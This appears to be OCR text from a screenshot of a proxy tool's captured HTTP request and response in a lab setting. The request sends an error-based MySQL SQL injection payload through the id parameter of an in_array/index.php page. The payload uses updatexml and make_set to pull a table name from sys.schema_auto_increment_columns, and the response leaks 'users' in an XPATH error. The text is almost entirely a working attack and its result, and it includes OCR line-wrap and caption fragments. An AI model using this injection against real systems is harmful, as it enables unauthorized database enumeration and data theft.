 Request
Raw Params Headers Hex
GET
/in_array/index.php?id=1%20and%20updatexml(1,make_set(3,0x7e,(select%20TAB
LE_NAME%20from%20sys.schema_auto_increment_columns%20where%20table_
schema=database()%20limit%200,1)),1)%23 HTTP/1.1
Host: 192.168.247.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Apr 2020 09:34:32 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: a37964ef597dfffe00002fd8c615f6fd
Content-Length: 29
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~,users'
FastStone Ca